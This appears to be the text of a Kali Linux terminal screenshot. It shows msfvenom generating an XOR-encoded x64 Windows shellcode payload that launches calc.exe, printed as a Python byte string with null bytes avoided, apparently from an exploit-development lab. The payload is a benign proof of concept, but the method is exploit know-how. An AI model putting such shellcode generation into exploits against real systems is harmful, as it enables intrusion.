 ┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p windows/x64/exec cmd=calc.exe -f python -v shellcode -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 319 (iteration=0)
x64/xor chosen with final size 319
Payload size: 319 bytes
Final size of python file: 1786 bytes
shellcode =  b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xdd\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xf6\xbb\x74"
shellcode += b"\x14\xa4\xfa\xeb\x21\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\x0a\xf3\xf7\xf0\x54"
shellcode += b"\x12\x2b\x21\xf6\xbb\x35\x45\xe5\xaa\xb9\x70"
shellcode += b"\xa0\xf3\x45\xc6\xc1\xb2\x60\x73\x96\xf3\xff"
shellcode += b"\x46\xbc\xb2\x60\x73\xd6\xf3\xff\x66\xf4\xb2"
shellcode += b"\xe4\x96\xbc\xf1\x39\x25\x6d\xb2\xda\xe1\x5a"
shellcode += b"\x87\x15\x68\xa6\xd6\xcb\x60\x37\x72\x79\x55"
shellcode += b"\xa5\x3b\x09\xcc\xa4\xfa\x25\x5c\x2f\xa8\xcb"
shellcode += b"\xaa\xb4\x87\x3c\x15\x74\x71\x6b\xa9\xf6\xbb"
shellcode += b"\x74\x5c\x21\x3a\x9f\x46\xbe\xba\xa4\x44\x2f"
shellcode += b"\xb2\xf3\x65\x7d\xfb\x54\x5d\xa5\x2a\x08\x77"
shellcode += b"\xbe\x44\xbd\x55\x2f\xce\x63\x69\xf7\x6d\x39"
shellcode += b"\x25\x6d\xb2\xda\xe1\x5a\xfa\xb5\xdd\xa9\xbb"
shellcode += b"\xea\xe0\xce\x5b\x01\xe5\xe8\xf9\xa7\x05\xfe"
shellcode += b"\xfe\x4d\xc5\xd1\x22\xb3\x65\x7d\xfb\x50\x5d"
shellcode += b"\xa5\x2a\x8d\x60\x7d\xb7\x3c\x50\x2f\xba\xf7"
shellcode += b"\x68\xf7\x6b\x35\x9f\xa0\x72\xa3\x20\x26\xfa"
shellcode += b"\x2c\x55\xfc\xa4\xb2\x7b\xb7\xe3\x35\x4d\xe5"
shellcode += b"\xa0\xa3\xa2\x1a\x9b\x35\x46\x5b\x1a\xb3\x60"
shellcode += b"\xaf\xe1\x3c\x9f\xb6\x13\xbc\xde\x09\x44\x29"
shellcode += b"\x5c\x1e\xfb\xeb\x21\xf6\xbb\x74\x14\xa4\xb2"
shellcode += b"\x66\xac\xf7\xba\x74\x14\xe5\x40\xda\xaa\x99"
shellcode += b"\x3c\x8b\xc1\x1f\x0a\x5e\x83\xa0\xfa\xce\xb2"
shellcode += b"\x31\x47\x76\xde\x23\xf3\xf7\xd0\x8c\xc6\xed"
shellcode += b"\x5d\xfc\x3b\x8f\xf4\xd1\xff\x50\x66\xe5\xc9"
shellcode += b"\x1b\x7e\xa4\xa3\xaa\xa8\x2c\x44\xa1\x77\xc5"
shellcode += b"\x96\x88\x0f\x93\xc3\x11\x14\xa4\xfa\xeb\x21"